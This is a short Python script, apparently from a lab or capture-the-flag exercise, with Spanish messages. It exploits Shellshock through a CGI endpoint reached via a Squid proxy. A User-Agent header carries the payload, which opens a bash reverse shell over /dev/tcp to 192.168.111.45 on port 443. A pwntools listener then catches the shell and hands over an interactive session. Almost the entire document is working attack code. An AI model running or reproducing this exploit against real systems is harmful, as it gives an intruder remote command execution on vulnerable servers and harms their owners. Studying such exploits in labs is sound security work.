 from pwn import *
def def_handler(sig, frame):
    print("\n\n[!] Saliendo...\n")
    sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
main_url = "http://127.0.0.1/cgi-bin/status"
squid_proxy = {'http': 'http://192.168.111.39:3128'}
lport = 443
def shellshock_attack():
    headers = {'User-Agent': "() { :; }; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.111.45/443 0>&1'"}
    r = requests.get(main_url, headers=headers, proxies=squid_proxy)
if __name__ == '__main__':
    try:
        threading.Thread(target=shellshock_attack, args=()).start()
    except Exception as e:
        log.error(str(e))
    shell = listen(lport, timeout=20).wait_for_connection()
    if shell.sock is None:
        log.failure("No se pudo establecer conexión")
        sys.exit(1)
    else:
        shell.interactive()